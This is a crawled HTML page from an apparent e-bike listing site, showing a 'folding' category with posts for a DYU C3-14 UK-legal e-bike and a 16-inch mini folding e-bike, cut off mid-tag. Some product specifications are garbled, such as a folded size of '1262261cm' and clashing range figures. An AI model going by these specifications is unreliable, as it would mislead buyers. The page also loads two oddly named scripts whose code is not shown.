

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myelectricbikemotor.com/category/folding/
body_size: 38612
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://myelectricbikemotor.com/xmlrpc.php">
	<title>folding | Electric Bicycle Motor</title>
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Feed" href="https://myelectricbikemotor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Comments Feed" href="https://myelectricbikemotor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; folding Category Feed" href="https://myelectricbikemotor.com/category/folding/feed/" />
<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/unsemantic-grid.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #efefef; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
body, button, input, select, textarea {font-family: Open Sans ,sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 13px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }
.site-header {background-color: #FFFFFF; color: #3a3a3a; }.site-header a,.site-header a:visited {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #222222; }.site-description {color: #999999; }.main-navigation,  .main-navigation ul ul {background-color: #222222; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #3f3f3f; background-color: #3f3f3f; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #FFFFFF; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #1e73be; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #222222; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {background-color: #FAFAFA; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/mobile.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/superfish.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myelectricbikemotor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myelectricbikemotor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Electric Bicycle Motor"/>
	<meta property="og:title" content="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/>
		<meta property="og:description" content="For sale is a DYU C3-14 foldable electric bike, designed for urban commuting and daily l"/>
	
	<meta property="og:url" content="https://myelectricbikemotor.com/dyu-c3-14-folding-electric-bike-uk-legal-eapc-250w-motor-36v-7-5ah-pedal-assist/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<script src="https://myelectricbikemotor.com/wp-content/themes/default/js/html5shiv.js"></script>
		<link rel="stylesheet" href="https://myelectricbikemotor.com/wp-content/themes/default/css/ie.css" />
	<![endif]-->
<script async type="text/javascript" src="/sezu.js"></script>
<script type="text/javascript" src="/wujixyhy.js"></script>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="archive category category-folding category-19 featured-image-active right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left">
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						
					
							<div class="site-branding">
									<p class="main-title" itemprop="headline"><a href="https://myelectricbikemotor.com/" title="Electric Bicycle Motor" rel="home">Electric Bicycle Motor</a></p>
									<p class="site-description"></p>
								</div>
								</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" role="navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
						<h3 class="menu-toggle"><span class="mobile-menu">Menu</span></h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="main-nav">
		<ul class="menu sf-menu">
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
	</div><!-- .main-nav -->
		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<section id="primary" class="content-area grid-parent grid-75" itemprop="mainContentOfPage">
		<main id="main" class="site-main" itemtype="https://schema.org/Blog" itemscope="itemscope" role="main">
				
			<header class="page-header">
								<h1 class="page-title">
					folding				</h1>
															</header><!-- .page-header -->

						
				
<article id="post-9384" class="post-9384 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-250w tag-75ah tag-assist tag-bike tag-eapc tag-electric tag-folding tag-legal tag-motor tag-pedal" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/dyu-c3-14-folding-electric-bike-uk-legal-eapc-250w-motor-36v-7-5ah-pedal-assist/" rel="bookmark">DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/dyu-c3-14-folding-electric-bike-uk-legal-eapc-250w-motor-36v-7-5ah-pedal-assist/" title="10:10 pm" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T22:10:41+00:00" itemprop="datePublished">January 17, 2026</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/dyu-c3-14-folding-electric-bike-uk-legal-eapc-250w-motor-36v-7-5ah-pedal-assist/" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_01_ogs.jpg" class="attachment-full wp-post-image" alt="DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_01_ogs" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_01_ory.jpg" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/>
  
<br/>  
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_02_zp.jpg" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/> 
 		<br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_03_ltj.jpg" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/>    <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_04_nmef.jpg" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/> 
<br/> 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_05_ysif.jpg" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/>	  
 <br/>	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_C3_14_Folding_Electric_Bike_UK_Legal_EAPC_250W_Motor_36V_7_5Ah_Pedal_Assist_06_pyuz.jpg" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/>
<br/> 	  

<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/><br/>

For sale is a DYU C3-14 foldable electric bike, designed for urban commuting and daily leisure riding. This e-bike fully complies with UK EAPC regulations and is legal to use on UK roads and cycle paths. Motor: 250W continuous rated motor. Max assisted speed: 25 km/h (15.5 mph cut-off). Assist mode: Pedal Assist ONLY (no throttle). Battery: 36V 7.5Ah lithium battery (270Wh). Frame: Foldable, compact city design. Brakes: Mechanical disc brakes. Extras: Rear rack, front &#038; rear lights, shock absorber. Certification: CE &#038; UKCA marked. ??? UK Legal Compliance (EAPC). This electric bike meets all UK Electrically Assisted Pedal Cycle (EAPC) requirements. Suitable for commuting, leisure riding, and daily use in the UK. No modifications have been made to the motor, controller, or speed settings. Cost-Effective Commuting? The DYU C3 e-bike features a powerful 250W motor and a 36V 7.5Ah lithium battery, 15.5 mph max speed. Its lightweight design and 14-inch tires ensure smooth maneuverability, making it ideal for daily commutes, and leisure riding. Enjoy the perfect balance of power, speed, and convenience with this compact. Low winter temperatures (especially below 10°C) significantly reduce the activity of lithium-ion batteries, resulting in a 20%-40% decrease in actual discharge capacity compared to normal temperatures. A 7.5Ah battery may only have an actual usable capacity of 4.5-6Ah in winter, which directly shortens the range. Space-Saving &#038; Portable Design? The DYU C3 folding e-bike features a collapsible handlebar, allowing for easy storage. With folded dimensions of 1262261cm, its lightweight aluminum frame ensures portability, making it easy to carry on public transportation or store in tight spaces. The adjustable saddle accommodates riders of different heights, enhancing comfort. 3 Riding Modes? The riding distance of 25 kilometers may also decrease due to factors such as tire pressure, climate, slope, and load. , fitness riding mode, and ordinary bicycle mode. In Pedal Assist mode offers a range of up to 40km (25 kilometers) Per Full charge Three different speed modes give you a different riding experience, and the normal bicycle mode ensures that the electric bicycle can continue to be used when the battery is out of power. Safe &#038; Reliable Ride? Ride confidently with the DYU C3 e-bike, equipped with dual disc brakes for reliable stopping power. LED headlights and rear reflectors enhance night-time visibility, while the easy-to-read display shows battery levels. The handlebars are fitted with a bell for added safety. Experience secure and comfortable rides day or night. Safety Instructions? Follow local laws, and ride in non-motorized lanes at regulated speeds. Avoid modifying the e-Bike. Contact after-sales service for parts replacement. Don&#8217;t park near building entrances or inside residential buildings. Charge away from combustible materials and avoid over-charging. Only allow trained riders to use the e-Bike. Avoid adverse weather and ride cautiously on uneven surfaces. Riders must not be underage, pregnant, ill, intoxicated, or over the weight limit. Inspect brakes, tires, and components before each ride. It is important to exercise caution and avoid exposing it to rain or moisture during use. <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist" alt="DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist"/> 
<br/> 							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/250w/" rel="tag">250w</a>, <a href="https://myelectricbikemotor.com/tag/75ah/" rel="tag">75ah</a>, <a href="https://myelectricbikemotor.com/tag/assist/" rel="tag">assist</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/eapc/" rel="tag">eapc</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/legal/" rel="tag">legal</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/pedal/" rel="tag">pedal</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-7956" class="post-7956 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-36v104ah tag-bicycle tag-bike tag-ebike tag-electric tag-folding tag-full tag-mini tag-mountain tag-suspension" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/folding-electric-bike-16-mini-ebike-36v10-4ah-full-suspension-mountain-bicycle/" rel="bookmark">Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/folding-electric-bike-16-mini-ebike-36v10-4ah-full-suspension-mountain-bicycle/" title="2:57 am" rel="bookmark"><time class="entry-date published" datetime="2025-01-24T02:57:00+00:00" itemprop="datePublished">January 24, 2025</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/folding-electric-bike-16-mini-ebike-36v10-4ah-full-suspension-mountain-bicycle/" title="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_16_Mini_Ebike_36V_10_4Ah_Full_Suspension_Mountain_Bicycle_01_hd.jpg" class="attachment-full wp-post-image" alt="Folding_Electric_Bike_16_Mini_Ebike_36V_10_4Ah_Full_Suspension_Mountain_Bicycle_01_hd" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
					<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_16_Mini_Ebike_36V_10_4Ah_Full_Suspension_Mountain_Bicycle_01_tb.jpg" title="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle" alt="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle"/>	
 <br/>   	 

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_16_Mini_Ebike_36V_10_4Ah_Full_Suspension_Mountain_Bicycle_02_ahhq.jpg" title="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle" alt="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle"/>    <br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_16_Mini_Ebike_36V_10_4Ah_Full_Suspension_Mountain_Bicycle_03_vf.jpg" title="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle" alt="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle"/> 		
 
<br/> 	<br/>
	
	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle" alt="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle"/> 	
	<br/>	
 Commuter City EBike? This electric bike is equipped with 16inch anti-shock tires, 250W motor, 36V 10.4 powerful battery, dual disc brakes, front suspension and central absorber, smart LED display, foldable handlehead, adjustable saddle, front lamp and tail lights. Perfect your daily commute and short trips. Portable &#038; Foldable &#038; Comfort? The city ebike folds up easily with its foldable handlehead (Folded format: 130 x 21 x 65 cm). It allows you to easily take and stock the ebike anywhere. Front fork suspension and central shock absorbers reduce the bumps and make your ride more comfortable and stable. Super Motor &#038; Large Battery? The 250W brushless motor with Built-in 36V 10.4Ah rechargeable lithium battery ensures a 35-55KM travel range on one full charge and provides maximum speed of 25 km/h on flat city roads (Max 10-20 degrees). Safer Riding? Bodywel T16 ebike features front and rear dual disc brakes fully improve braking performance and shorten stopping distance. Safety front lamp, tail light and bicycle bell make you safer when you go out especially at night. Adjustable Saddle &#038; 2 Riding Modes? It has electric assist mode and normal bike mode. It is great for everyday commuting, outdoor exercise, weekend fun and vacation camp. The adjustable saddle (83-91cm) is suitable for people of different builds to find the best position for a comfortable ride. Max load: 264lbs/120kg, recommended height: 155-185cm. 90% Pre-assembled? Having all core components already pre-installed for 90%, no complicated assembly, quicker to enjoy a new ride.	<br/>	 <img class="[base64]" 